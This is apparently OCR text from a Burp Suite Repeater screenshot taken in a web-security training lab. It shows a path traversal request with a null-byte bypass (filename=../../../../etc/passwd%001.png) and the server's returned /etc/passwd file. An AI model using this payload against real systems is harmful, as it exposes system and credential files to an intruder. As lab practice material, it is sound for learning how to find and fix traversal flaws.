 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
5 × 6 × 7 × ...
Target: https://a
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /image?filename=../../../../etc/passwd%001.png
2 Host: ac241f7c1e681eb3c0c03d44002700a4.web-security-ac
3 Cookie: session=9uHln5yNqSXBOiWOHzCGTJgEvq9Q13mV
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96",
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10
7 Sec-Ch-Ua-Platform: "macOS"
8 Accept: image/avif,image/webp,image/apng,image/svg+xm
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer: https://ac241f7c1e681eb3c0c03d44002700a4.web
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: image/png
3 Connection: close
4 Content-Length: 1205
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnat
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 carlos:x:2002:2002::/home/carlos:/bin/bash
27 user:x:2000:2000::/home/user:/bin/bash
28 elmer:x:2099:2099::/home/elmer:/bin/bash
29 dnsmasq:x:101:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nol
30 messagebus:x:102:101::/nonexistent:/usr/sbin/nologin